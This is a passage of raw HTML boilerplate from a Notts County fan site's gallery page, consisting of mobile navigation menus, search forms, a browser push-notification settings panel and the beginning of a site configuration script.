				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="5"><a href="https://prideofnottingham.co.uk"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-house-chimney"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Home</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="145">
									<button aria-expanded="false" aria-controls="mobile-nav__145" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Articles</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__145" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li data-id="146">
				
				<a href='https://prideofnottingham.co.uk/articles/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Articles</span>
				</a>
			</li>
		
	

	
		
			<li data-id="147">
				
				<a href='https://prideofnottingham.co.uk/articles/news/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">News</span>
				</a>
			</li>
		
	

	
		
			<li data-id="148">
				
				<a href='https://prideofnottingham.co.uk/articles/previews/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Previews</span>
				</a>
			</li>
		
	

	
		
			<li data-id="149">
				
				<a href='https://prideofnottingham.co.uk/articles/reports/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Match Reports</span>
				</a>
			</li>
		
	

	
		
			<li data-id="150">
				
				<a href='https://prideofnottingham.co.uk/articles/features/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Features</span>
				</a>
			</li>
		
	

	
		
			<li data-id="229">
				
				<a href='https://prideofnottingham.co.uk/articles/womens-team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Women's Team</span>
				</a>
			</li>
		
	

	
		
			<li data-id="152">
				
				<a href='https://prideofnottingham.co.uk/articles/notts-alumni/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Alumni</span>
				</a>
			</li>
		
	

	
		
			<li data-id="230">
				
				<a href='https://prideofnottingham.co.uk/articles/opposition-views/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Opposition Views</span>
				</a>
			</li>
		
	

	
		
			<li data-id="151">
				
				<a href='https://prideofnottingham.co.uk/articles/media/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Media</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="60">
									<button aria-expanded="false" aria-controls="mobile-nav__60" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-shield-halved"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Club</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__60" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="66">
				
				<a href='https://prideofnottingham.co.uk/club/head-coach/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">The Head Coach</span>
				</a>
			</li>
		
	

	
		
			<li data-id="193">
				
				<a href='https://prideofnottingham.co.uk/club/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First-Team Staff</span>
				</a>
			</li>
		
	

	
		
			<li data-id="241">
				
				<a href='https://prideofnottingham.co.uk/club/first-team-squad/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">First Team Squad</span>
				</a>
			</li>
		
	

	
		
			<li data-id="192">
				
				<a href='https://prideofnottingham.co.uk/club/fixtures/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fixtures</span>
				</a>
			</li>
		
	

	
		
			<li data-id="252">
				
				<a href='https://prideofnottingham.co.uk/club/results/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Results</span>
				</a>
			</li>
		
	

	
		
			<li data-id="179">
				
				<a href='https://prideofnottingham.co.uk/club/league-table/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">League Table</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="1">
									<button aria-expanded="false" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-comments"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Community</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
													
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="84">
				
				<a href='https://prideofnottingham.co.uk/dashboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Dashboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://prideofnottingham.co.uk/community/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="200">
				<button aria-expanded="false" aria-controls="mobile-nav__200" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Content Feeds</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__200' hidden>
					
					


	
		
			<li data-id="218">
				
				<a href='https://prideofnottingham.co.uk/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	
		
			<li data-id="243">
				
				<a href='https://prideofnottingham.co.uk/topicfeed/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Topic Feed</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	

	
		
			<li data-id="247">
				
				<a href='https://prideofnottingham.co.uk/ustatus/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Status Updates</span>
				</a>
			</li>
		
	

	
		
			<li data-id="136">
				
				<a href='https://prideofnottingham.co.uk/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://prideofnottingham.co.uk/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li data-id="8">
				
				<a href='https://prideofnottingham.co.uk/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Community Guidelines</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://prideofnottingham.co.uk/team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Team Members</span>
				</a>
			</li>
		
	

	
		
			<li data-id="10">
				
				<a href='https://prideofnottingham.co.uk/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="184"><a href="https://prideofnottingham.co.uk/store/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-cart-shopping"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Store</span>
								</a></li>
							
						
					
						
							

							
							
								
							

							
								<li data-id="144">
									<button aria-expanded="true" aria-controls="mobile-nav__144" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-play"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Media</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__144" >
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="6">
				
				<a href='https://prideofnottingham.co.uk/blogs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f044'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Blogs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="4">
				
				<a href='https://prideofnottingham.co.uk/gallery/'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f87c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gallery</span>
				</a>
			</li>
		
	

	
		
			<li data-id="199">
				
				<a href='https://prideofnottingham.co.uk/quizzes/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Quizzes</span>
				</a>
			</li>
		
	

	
		
			<li data-id="203">
				
				<a href='https://prideofnottingham.co.uk/videosdirectory/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Videos</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="62">
									<button aria-expanded="false" aria-controls="mobile-nav__62" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-user-large"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Fans</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__62" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="86">
				
				<a href='https://www.youtube.com/user/prideofnottinghamtv' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pride of NottinghamTV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="132">
				
				<a href='https://prideofnottingham.co.uk/fans/makingthemost/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Making the most of Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="133">
				
				<a href='https://prideofnottingham.co.uk/fans/gettingtoml/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">How to get to Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="135">
				
				<a href='https://prideofnottingham.co.uk/fans/players/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Players on Twitter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="134">
				
				<a href='https://prideofnottingham.co.uk/fans/wallpapers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Wallpapers</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="64">
									<button aria-expanded="false" aria-controls="mobile-nav__64" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">About</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__64" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="177">
				
				<a href='https://prideofnottingham.co.uk/fans/write-for-us/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Write for Us</span>
				</a>
			</li>
		
	

	
		
			<li data-id="240">
				
				<a href='https://prideofnottingham.co.uk/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Frequently Asked Questions [FAQs]</span>
				</a>
			</li>
		
	

	
		
			<li data-id="176">
				
				<a href='https://prideofnottingham.co.uk/advertising/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Advertising</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="244"><a href="https://prideofnottingham.co.uk/contactus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-regular fa-envelope"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Contact</span>
								</a></li>
							
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://prideofnottingham.co.uk/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/gallery/' itemprop="item">
					<span itemprop="name">Gallery </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all"  selected>Everywhere</option>
									
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="cms_records5" >Wallpapers</option>
									
										<option value="cms_records9" >Records</option>
									
										<option value="blog_entry" >Blog Entries</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="videosdirectory_video" >Videos</option>
									
										<option value="ustatus_statuses_status" >Status updates</option>
									
										<option value="quizzes_quiz" >Quizzes</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all"  selected>Everywhere</option>
							
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="cms_records5" >Wallpapers</option>
							
								<option value="cms_records9" >Records</option>
							
								<option value="blog_entry" >Blog Entries</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="videosdirectory_video" >Videos</option>
							
								<option value="ustatus_statuses_status" >Status updates</option>
							
								<option value="quizzes_quiz" >Quizzes</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
